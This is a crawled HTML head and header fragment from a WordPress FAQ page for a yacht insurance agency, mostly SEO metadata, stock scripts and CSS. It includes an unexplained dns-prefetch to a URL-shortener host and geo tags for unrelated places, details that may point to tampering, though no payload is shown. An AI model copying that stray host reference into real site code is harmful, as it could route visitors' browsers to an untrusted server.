

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluewaterins.com/faq/
body_size: 15663
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>FAQ - BluewaterYacht Insurance</title>
	<meta name="description" content="- Do I need boat insurance if I own a boat? Expand Yes, it&#039;s crucial. Boat insurance safeguards against accidents, theft, and damage. Even if it&#039;s not" />
	<link rel="canonical" href="https://bluewaterins.com/faq/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ - BluewaterYacht Insurance" />
	<meta property="og:description" content="- Do I need boat insurance if I own a boat? Expand Yes, it&#039;s crucial. Boat insurance safeguards against accidents, theft, and damage. Even if it&#039;s not" />
	<meta property="og:url" content="https://bluewaterins.com/faq/" />
	<meta property="og:site_name" content="BluewaterYacht Insurance" />
	<meta property="article:modified_time" content="2024-06-13T10:27:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bluewaterins.com/faq/","url":"https://bluewaterins.com/faq/","name":"FAQ - BluewaterYacht Insurance","isPartOf":{"@id":"https://bluewaterins.com/#website"},"datePublished":"2024-06-13T09:36:12+00:00","dateModified":"2024-06-13T10:27:16+00:00","description":"- Do I need boat insurance if I own a boat? Expand Yes, it's crucial. Boat insurance safeguards against accidents, theft, and damage. Even if it's not","breadcrumb":{"@id":"https://bluewaterins.com/faq/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bluewaterins.com/faq/"]}]},{"@type":"BreadcrumbList","@id":"https://bluewaterins.com/faq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bluewaterins.com/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://bluewaterins.com/#website","url":"https://bluewaterins.com/","name":"BluewaterYacht Insurance","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bluewaterins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BluewaterYacht Insurance &raquo; Feed" href="https://bluewaterins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BluewaterYacht Insurance &raquo; Comments Feed" href="https://bluewaterins.com/comments/feed/" />
<link rel="preload" href="https://bluewaterins.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bluewaterins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bluewaterins.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://bluewaterins.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-1364-css' href='https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/1364-layout.css?ver=8d896a3ef9fded6bc37a793948be8ac6' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bluewaterins.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bluewaterins.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://bluewaterins.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-f02f85198faa9977bb3b81d32842e048-css' href='https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/f02f85198faa9977bb3b81d32842e048-layout-bundle.css?ver=2.6.2.2-1.4.5' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://bluewaterins.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://bluewaterins.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bluewaterins.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://bluewaterins.com/wp-content/uploads/bb-theme/skin-664490693e27b.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://bluewaterins.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-5306f193e6da564569eaf2c862bd1a42-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700%2C400%7CJost%3A400&#038;ver=6.8.3' media='all' />
<script src="https://bluewaterins.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bluewaterins.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bluewaterins.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.2" id="gd-core-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://bluewaterins.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://bluewaterins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bluewaterins.com/wp-json/wp/v2/pages/1364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bluewaterins.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bluewaterins.com/?p=1364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bluewaterins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluewaterins.com%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bluewaterins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluewaterins.com%2Ffaq%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://bluewaterins.com/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-270x270.jpg" />
		<style id="wp-custom-css">
			
/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/

body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}



/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/



/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/



/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/

a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}



/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/


/*------------------------------
            BB MODULES
---------------------------------*/

.fl-node-60b7ffd7ebff6 > .fl-row-content-wrap {
    padding-top: 100px;
    z-index: 2;
}

/*------------------------------
           Cruise
---------------------------------*/
.fl-node-60b843e9ebacf > .fl-row-content-wrap {
	z-index: 2;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;}


/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/



/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px){ 


}


/*-------------------------------
        LAPTOP SCREEN - 1366
---------------------------------*/

@media screen and (max-width: 1366px){ 
.fl-node-60b7f7273f1bb > .fl-module-content {
    margin-top: 60px;
}

	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 23% 69%;
    min-height: 58vh;
}
}

/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (max-width: 1024px){ 


}


/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/

@media screen and (max-width: 768px){ 
.fl-node-60b7f7273f1bb > .fl-module-content {
    margin-top: 0px;
}
.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 23% 69%;
    min-height: 46vh;
}

	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    margin-top: 418px;
}
	
}


/*-------------------------------
        MOBILE SCREENS ONLY
---------------------------------*/

@media screen and (max-width: 480px){ 
.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 80% 30%;
	 min-height: 300px;
}
	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    margin-top: 3px !important;
}

}		</style>
			
	<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-KTVH469T7X"></script>

<script>

 window.dataLayer = window.dataLayer || [];

 function gtag(){dataLayer.push(arguments);}

 gtag('js', new Date());



 gtag('config', 'G-KTVH469T7X');

</script>
	
<meta name="google-site-verification" content="8f833foVRrHOEQD5JpkmJzRSbULYhyPTbKvs-agm4sM" />
	
	<meta name="geo.region" content="US-OR" />
<meta name="geo.placename" content="Boardman" />
<meta name="geo.position" content="45.839855;-119.700583" />
<meta name="ICBM" content="45.839855, -119.700583" />

<meta name="geo.region" content="US-GA" />
<meta name="geo.placename" content="Atlanta" />
<meta name="geo.position" content="33.748992;-84.390264" />
<meta name="ICBM" content="33.748992, -84.390264" />

<meta name="geo.region" content="US-NC" />
<meta name="geo.placename" content="Forest City" />
<meta name="geo.position" content="35.334133;-81.86506" />
<meta name="ICBM" content="35.334133, -81.86506" />

<meta name="geo.region" content="US-OR" />
<meta name="geo.placename" content="Prineville" />
<meta name="geo.position" content="44.299833;-120.83453" />
<meta name="ICBM" content="44.299833, -120.83453" />

<meta name="geo.region" content="US-VA" />
<meta name="geo.placename" content="Ashburn" />
<meta name="geo.position" content="39.043694;-77.487203" />
<meta name="ICBM" content="39.043694, -77.487203" />
	
</head>
<body class="wp-singular page-template-default page page-id-1364 wp-theme-bb-theme fl-builder fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-post-single-layout fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-23 fl-builder-global-templates-locked" data-post-id="23" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7eff4dd8f0 fl-visible-desktop" data-node="60b7eff4dd8f0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7eff4dd8f2 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7eff4dd8f2">
			<div class="fl-col fl-node-60b7eff4dd8f3 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8f3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7eff4dd8ff" data-node="60b7eff4dd8ff">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
